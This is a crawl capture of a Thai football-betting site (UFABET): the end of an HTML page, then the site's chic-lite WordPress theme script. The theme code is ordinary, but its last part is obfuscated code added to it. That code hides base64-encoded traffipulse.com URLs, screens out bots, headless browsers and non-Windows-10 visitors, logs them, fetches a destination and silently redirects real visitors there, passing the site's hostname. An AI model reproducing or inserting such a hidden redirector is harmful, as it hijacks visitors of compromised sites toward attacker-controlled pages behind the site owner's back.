9%80%E0%B8%8B%E0%B8%81%E0%B8%B8%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B8%AA%E0%B9%80%E0%B8%9B%E0%B8%99%20%5D%20%E0%B8%9A%E0%B8%B9%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%AD%E0%B8%AA%20VS%20%E0%B9%80%E0%B8%AD%E0%B8%AD%E0%B8%B4%E0%B8%9A%E0%B8%B2%E0%B8%A3%E0%B9%8C%20%7C%20UFABET","excerpt":"\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25 [ \u0e40\u0e0b\u0e01\u0e38\u0e19\u0e14\u0e49\u0e32 \u0e2a\u0e40\u0e1b\u0e19 ] \u0e1a\u0e39\u0e23\u0e4c\u0e01\u0e2d\u0e2a VS \u0e40\u0e2d\u0e2d\u0e34\u0e1a\u0e32\u0e23\u0e4c \u0e17\u0e35\u0e40\u0e14\u0e47\u0e14\u0e1a\u0e2d\u0e25\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e17\u0e23\u0e23\u0e28\u0e19\u0e30\u0e1a\u0e2d\u0e25\u0e04\u0e37\u0e19\u0e19\u0e35\u0e49 \u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e1c\u0e25\u0e1a\u0e2d\u0e25\u0e41\u0e1a\u0e1a\u0e17\u0e31\u0e19\u0e43\u0e08 \u0e2d\u0e48\u0e32\u0e19\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48","featuredImage":"https:\/\/ufabet-pg.com\/wp-content\/uploads\/2022\/12\/\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25-\u0e40\u0e0b\u0e01\u0e38\u0e19\u0e14\u0e49\u0e32-\u0e2a\u0e40\u0e1b\u0e19-\u0e1a\u0e39\u0e23\u0e4c\u0e01\u0e2d\u0e2a-VS-\u0e40\u0e2d\u0e2d\u0e34\u0e1a\u0e32\u0e23\u0e4c.jpg"}};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script id='pt-cv-append-scripts'>if( typeof PT_CV_PAGINATION !== 'undefined' ) { PT_CV_PAGINATION.links = {"page_1":"https:\/\/ufabet-pg.com\/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5\/23956\/","page_n":"https:\/\/ufabet-pg.com\/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5\/23956\/?_page=_CVNUMBER_"}; }</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d6b83c8e8fe485b9c584fc21b6f30bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ufabet-pg.com/wp-content/themes/chic-lite/js/custom.min.js
body_size: 2134
content:
/*! chic-lite 1.1.7 2024-08-09 6:51:44 PM */
jQuery(document).ready(function(o){var e="1"==chic_lite_data.auto,t="1"==chic_lite_data.loop,i="1"==chic_lite_data.rtl;o(".header-search .search-modal").click(function(e){e.stopPropagation()}),o(window).click(function(){o(".header-search .search-modal").removeClass("active")}),o(window).on("load resize",function(){o(window).width()<1025&&(o(".style-two .secondary-menu .toggle-btn").click(function(e){o(".secondary-menu .mobile-menu").slideDown()}),o(".style-two .secondary-menu .close").click(function(e){o(".secondary-menu .mobile-menu").slideUp()}),o(window).on("keyup",function(e){"Escape"==e.key&&o(".secondary-menu .mobile-menu").slideUp()}))}),o(".site-header.style-two .secondary-menu .toggle-btn").click(function(){o("body").addClass("menu-active"),o(this).siblings("div").animate({width:"toggle"})}),o(".site-header .secondary-menu .close").click(function(){o("body").removeClass("menu-active"),o(this).parent("div").animate({width:"toggle"})}),o(".main-navigation .toggle-btn").click(function(){o("body").addClass("menu-active"),o(this).siblings("div").animate({width:"toggle"})}),o(".main-navigation .close").click(function(){o("body").removeClass("menu-active"),o(this).parent("div").animate({width:"toggle"})}),o(window).on("keyup",function(e){"Escape"==e.key&&o(".header-search .search-modal").removeClass("active")}),o(".style-two .secondary-menu").length&&new PerfectScrollbar(".secondary-menu .nav-menu",{wheelSpeed:.5,wheelPropagation:!0,minScrollbarLength:20}),o(".header-search-wrap .search-form .search-submit").attr("tabindex",-1),o(".main-navigation ul li a, .secondary-menu ul li a, .submenu-toggle").focus(function(){o(this).parents("li").addClass("focused")}).blur(function(){o(this).parents("li").removeClass("focused")}),o(".site-banner.style-eight .item-wrap").owlCarousel({items:1,autoplay:e,loop:t,nav:!0,dots:!1,autoplaySpeed:800,autoplayTimeout:3e3,rtl:i}),o(".promo-section .raratheme-itw-holder").addClass("owl-carousel"),owlLoop=3<o(".promo-section .raratheme-itw-holder li").length,o(".promo-section .raratheme-itw-holder").owlCarousel({items:3,margin:30,autoplay:!1,loop:owlLoop,nav:!0,dots:!1,autoplaySpeed:800,autoplayTimeout:3e3,rtl:i,responsive:{0:{items:1},768:{items:2},1025:{items:3}}}),o(".site-footer .widget .widget-title").wrapInner("<span></span>"),o(window).scroll(function(){200<o(window).scrollTop()?o(".back-to-top").addClass("active"):o(".back-to-top").removeClass("active")}),o(".back-to-top").click(function(){o("body,html").animate({scrollTop:0},600)}),o('body[class*="post-layout-"] .site-main article .social-share .share-icon').click(function(e){o(".social-share").removeClass("active"),o(this).parent(".social-share").addClass("active"),e.stopPropagation()}),o(window).click(function(){o(".social-share").removeClass("active")}),o(".widget_raratheme_image_text_widget .raratheme-itw-holder li .btn-readmore").wrap('<div class="btn-holder"></div>'),o(".single-post .site-main .article-meta").length&&o(".single-post .site-main article").addClass("has-article-meta"),o(window).on("load resize",function(){var e=1024<o(window).width()?o(".single .site-main .article-meta").outerWidth()+50:o(".single .site-main .article-meta").outerWidth()+30,t=o(window).width(),i=o(".chic-lite-has-blocks .site-content > .container").width(),e=(o(".single-post .site-main .article-meta").length?(n=767<o(window).width()?o(".chic-lite-has-blocks .site-main .entry-content").width()-e:o(".chic-lite-has-blocks .site-main .entry-content").width(),o(".chic-lite-has-blocks.full-width .wp-block-cover-image .wp-block-cover__inner-container, .chic-lite-has-blocks.full-width .wp-block-cover .wp-block-cover__inner-container, .chic-lite-has-blocks.full-width-centered .wp-block-cover-image .wp-block-cover__inner-container, .chic-lite-has-blocks.full-width-centered .wp-block-cover .wp-block-cover__inner-container").css("padding-left",e)):n=o(".chic-lite-has-blocks .site-main .entry-content").width(),(parseInt(n)-parseInt(t))/2),a=(parseInt(n)-parseInt(i))/2,n=(parseInt(n)-parseInt(t))/2;o(".chic-lite-has-blocks.full-width .site-main .entry-content .alignfull").css({"max-width":t,width:t,"margin-left":e}),o(".chic-lite-has-blocks.full-width-centered .site-main .entry-content .alignfull").css({"max-width":t,width:t,"margin-left":n}),o(".chic-lite-has-blocks.full-width-centered .site-main .entry-content .alignwide").css({"max-width":i,width:i,"margin-left":a})}),o(".btn-simple").click(function(){o(this).addClass("adding-cart");var t=o(this).attr("id");o.ajax({url:chic_lite_data.ajax_url,type:"POST",data:"action=chic_lite_add_cart_single&product_id="+t,success:function(e){o("#"+t).replaceWith(e)}}).done(function(){var e=o("#cart-"+t).val();o(".cart .number").html(e)})}),o('<button class="submenu-toggle"><i class="fas fa-chevron-down"></i> </button>').insertAfter(o(".main-menu-modal ul .menu-item-has-children > a")),o('<button class="submenu-toggle"><i class="fas fa-chevron-down"></i></button>').insertAfter(o("#secondary-menu .menu-item-has-children > a")),o(".submenu-toggle").click(function(){o(this).toggleClass("active"),o(this).siblings(".sub-menu").slideToggle()})});!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();